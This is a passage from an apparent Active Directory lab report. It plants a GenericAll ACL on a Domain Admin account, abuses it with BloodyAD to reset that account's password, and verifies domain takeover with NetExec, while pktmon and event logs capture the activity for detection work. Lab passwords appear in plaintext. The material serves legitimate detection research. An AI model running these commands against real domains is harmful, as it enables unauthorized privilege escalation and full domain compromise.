
Figure 132: Stopping pktmon on DC01, formatting 3,200 packets into P03.pcapng, and exporting event logs to Exports\P03.
Step 10: E01 – Controlled Active Directory ACL Escalation
Phase E01 simulates an Active Directory privilege escalation attack through Access Control List (ACL) abuse. When an unprivileged user possesses delegated permissions (such as GenericAll, WriteDacl, or WriteOwner) over a higher-privileged user or group, the attacker can abuse these rights to force-reset the target's password and achieve full domain compromise.
Substep 10.1: Domain Controller Baseline Permission Audit of Low-Privileged User (labuser)
What is happening: Auditing the existing permissions and group memberships of user 'labuser' to confirm that the starting account has only standard non-administrative privileges.
What we are doing: Inspecting Distinguished Name, auditing existing Access Control Entries (ACEs) via 'Get-Acl', checking group memberships ('Domain Users'), and confirming 'AdminCount' is null.
How we are doing it: Executing 'Get-ADUser labuser', '(Get-Acl "AD:\$TargetDN").Access', 'Get-ADPrincipalGroupMembership labuser', and 'Get-ADUser labuser -Properties AdminCount' in PowerShell.
Get-ADUser labuser -Properties DistinguishedName | Select-Object SamAccountName, DistinguishedName
$TargetDN = (Get-ADUser labuser).DistinguishedName
(Get-Acl "AD:\$TargetDN").Access | Select-Object IdentityReference, ActiveDirectoryRights, AccessControlType, ObjectType, IsInherited | Format-Table -AutoSize
Get-ADPrincipalGroupMembership labuser | Select-Object Name, GroupScope, GroupCategory
Get-ADUser labuser -Properties AdminCount | Select-Object SamAccountName, AdminCount


Figure 133: Inspecting labuser distinguished name and beginning detailed Access Control Entry (ACE) audit on DC01.

Figure 134: Continuation of ACL access table showing standard inherited read and write permissions.

Figure 135: Continuation of ACL access entries verifying standard domain user authorization rights.

Figure 136: Checking group memberships of labuser confirming sole membership in Domain Users and unprivileged AdminCount status.
Substep 10.2: Domain Controller High-Privilege Target Account Creation (target-test)
What is happening: Creating an administrative target user account to represent a high-value asset in the domain.
What we are doing: Prompting for target password, creating user account 'target-test', and adding 'target-test' to the privileged 'Domain Admins' group.
How we are doing it: Executing 'New-ADUser', adding to group with 'Add-ADGroupMember -Identity "Domain Admins" -Members "target-test"', and verifying group memberships.
$TargetPassword = Read-Host "Enter target-test password" -AsSecureString
New-ADUser -Name "target-test" -SamAccountName "target-test" -UserPrincipalName "target-test@acme.local" -AccountPassword $TargetPassword -Enabled $true -Path "CN=Users,DC=acme,DC=local"
Add-ADGroupMember -Identity "Domain Admins" -Members "target-test"
Get-ADPrincipalGroupMembership target-test | Select-Object Name, GroupScope, GroupCategory


Figure 137: PowerShell creation of target-test account on DC01 and adding it to the Domain Admins group.
Substep 10.3: Domain Controller Vulnerable ACL Delegation Injection (GenericAll)
What is happening: Injecting a deliberate misconfiguration by granting the low-privileged account 'ACME\labuser' full control ('GenericAll') over the administrative user 'target-test'.
What we are doing: Constructing an ActiveDirectoryAccessRule granting GenericAll allow rights to 'ACME\labuser', applying it via 'Set-Acl', and auditing the newly applied rule.
How we are doing it: Executing '$ACL = Get-Acl "AD:\$TargetDN"', creating rule with 'New-Object ... ActiveDirectoryAccessRule($Identity, GenericAll, Allow)', applying via 'Set-Acl', and confirming 'ACME\labuser GenericAll Allow False' via 'Get-Acl'.
$TargetDN = "CN=target-test,CN=Users,DC=acme,DC=local"
$ACL = Get-Acl "AD:\$TargetDN"
$Identity = New-Object System.Security.Principal.NTAccount("ACME\labuser")
$Rule = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($Identity, [System.DirectoryServices.ActiveDirectoryRights]::GenericAll, [System.Security.AccessControl.AccessControlType]::Allow)
$ACL.AddAccessRule($Rule)
Set-Acl "AD:\$TargetDN" $ACL
(Get-Acl "AD:\$TargetDN").Access | Where-Object { $_.IdentityReference -like "*labuser*" } | Select-Object IdentityReference, ActiveDirectoryRights, AccessControlType, IsInherited


Figure 138: Injecting GenericAll Access Control Entry on target-test granted to ACME\labuser and verifying application via Get-Acl.
Substep 10.4: Domain Controller Directory Creation & Pktmon Capture Start
What is happening: Establishing the telemetry capture session on DC01 for privilege escalation phase E01.
What we are doing: Creating 'C:\AD-Lab\Captures\E01' and 'C:\AD-Lab\Exports\E01', resetting packet filters, and starting capture targeting 'E01.etl'.
How we are doing it: Running directory provisioning and 'pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\E01\E01.etl'.
New-Item -ItemType Directory -Force C:\AD-Lab\Captures\E01
New-Item -ItemType Directory -Force C:\AD-Lab\Exports\E01
pktmon reset
pktmon filter remove
pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\E01\E01.etl


Figure 139: Creating directories Captures\E01 and Exports\E01 and launching packet capture E01\E01.etl on DC01.
Substep 10.5: Domain Controller Pktmon Status Verification
What is happening: Verifying active packet capture status prior to triggering the exploitation commands.
What we are doing: Auditing logger parameters to ensure zero dropped packets.
How we are doing it: Running 'pktmon status' in PowerShell.
pktmon status


Figure 140: Pktmon status confirmation verifying active packet logging on E01\E01.etl.
Substep 10.6: Kali Linux Privilege Escalation Tool Installation & Binary Discovery
What is happening: Setting up BloodyAD, an Active Directory privilege escalation framework designed to inspect and abuse ACL delegations.
What we are doing: Installing 'bloodyad' via APT on Kali Linux, discovering the package binary path within its Python virtual environment, and inspecting package metadata.
How we are doing it: Running 'sudo apt install -y bloodyad', identifying installed files via 'dpkg -L bloodyad | grep -E "/(bin|sbin)/|\.py$"', inspecting package details ('apt show bloodyad'), and verifying binary path '/usr/share/bloodyad/bin/'.
sudo apt update
sudo apt install -y bloodyad
which bloodyAD
dpkg -L bloodyad | grep -E '/(bin|sbin)/|\.py$' | head -30
apt show bloodyad | grep -E 'Package|Version|Description'
ls -la /usr/share/bloodyad/


Figure 141: Installing bloodyad package via APT on Kali Linux and checking binary availability.

Figure 142: Discovering BloodyAD executable entry points under /usr/share/bloodyad/bin/ via dpkg.

Figure 143: Listing directory contents of /usr/share/bloodyad/ confirming bin, include, lib, and pyvenv.cfg.
Substep 10.7: Kali Linux Forced Password Reset Exploitation via BloodyAD
What is happening: The attacker abuses the delegated 'GenericAll' permission held by 'labuser' to force-reset the password of the high-privileged 'target-test' account over LDAP without requiring administrative credentials.
What we are doing: Executing BloodyAD to modify the password of 'target-test' to 'dimensiondoor@3094'.
How we are doing it: Running '/usr/share/bloodyad/bin/bloodyAD -d acme.local -u labuser -p "Violet@2026!Mountain#47" -H 10.0.0.5 set password target-test "dimensiondoor@3094"', confirming success response '[+] Password changed successfully!'.
/usr/share/bloodyad/bin/bloodyAD \
-d acme.local \
-u labuser \
-p 'Violet@2026!Mountain#47' \
-H 10.0.0.5 \
set password target-test 'dimensiondoor@3094'


Figure 144: BloodyAD successfully resetting target-test password using delegated GenericAll rights of labuser.
Substep 10.8: Kali Linux Administrative Privilege Verification via NetExec
What is happening: Validating that the forced password reset successfully yielded full administrative access across the Active Directory domain.
What we are doing: Authenticating against DC01 SMB service using the compromised 'target-test' credentials.
How we are doing it: Executing 'nxc smb 10.0.0.5 -d acme.local -u target-test -p "dimensiondoor@3094"', returning the '(Pwn3d!)' administrative indicator on the Domain Controller.
nxc smb 10.0.0.5 -d acme.local -u target-test -p 'dimensiondoor@3094'


Figure 145: NetExec SMB authentication confirming full domain administrative compromise with the (Pwn3d!) indicator on DC01.
Substep 10.9: Domain Controller Pktmon Termination, PCAPNG Conversion & Log Export
What is happening: Stopping packet monitor, converting network trace, and exporting event logs containing user modification events (Event ID 4738) and password reset audits.
What we are doing: Stopping pktmon, converting 'E01.etl' to 'E01.pcapng' (9,892 packets formatted), and exporting Security, Sysmon, and PowerShell logs.
How we are doing it: Executing 'pktmon stop', 'pktmon etl2pcap', and 'wevtutil epl' into 'C:\AD-Lab\Exports\E01'.
pktmon stop
pktmon etl2pcap C:\AD-Lab\Captures\E01\E01.etl -o C:\AD-Lab\Captures\E01\E01.pcapng
wevtutil epl Security C:\AD-Lab\Exports\E01\Security.evtx
wevtutil epl "Microsoft-Windows-Sysmon/Operational" C:\AD-Lab\Exports\E01\Sysmon-Operational.evtx
wevtutil epl "Microsoft-Windows-PowerShell/Operational" C:\AD-Lab\Exports\E01\PowerShell-Operational.evtx
Get-ChildItem C:\AD-Lab\Captures\E01
Get-ChildItem C:\AD-Lab\Exports\E01


Figure 146: Stopping pktmon on DC01, formatting 9,892 packets into E01.pcapng, and exporting event logs to Exports\E01.
Step 11: Telemetry Data Retrieval, Packaging, Lab Decommissioning & Supplementary Artifacts
This section documents the formal concluding procedures executed on the Domain Controller and cloud management plane to verify, package, and retrieve laboratory telemetry in a structured format prior to resource decommissioning. In addition, supplementary reconnaissance captures (R04) and cross-referenced duplicate staging artifacts are preserved herein for complete evidentiary auditability.
Substep 11.1: EXTRA: R04 – Additional Active Directory Reconnaissance Telemetry
What is happening: Telemetry collection and packet monitoring for an exploratory reconnaissance phase (R04) conducted during initial environmental mapping.
What we are doing: Creating 'C:\AD-Lab\Captures\R04' and 'C:\AD-Lab\Exports\R04', initiating pktmon capture on 'R04.etl', monitoring status, and cleanly stopping the trace.
How we are doing it: Executing directory provisioning, 'pktmon start', 'pktmon status', and 'pktmon stop' on DC01.
New-Item -ItemType Directory -Path C:\AD-Lab\Captures\R04 -Force
New-Item -ItemType Directory -Path C:\AD-Lab\Exports\R04 -Force
pktmon reset
pktmon filter remove
pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\R04\R04.etl
pktmon status
pktmon stop


Figure 147: EXTRA: Creating directories Captures\R04 and Exports\R04 on DC01.

Figure 148: EXTRA: Resetting pktmon counters and launching packet capture R04\R04.etl.
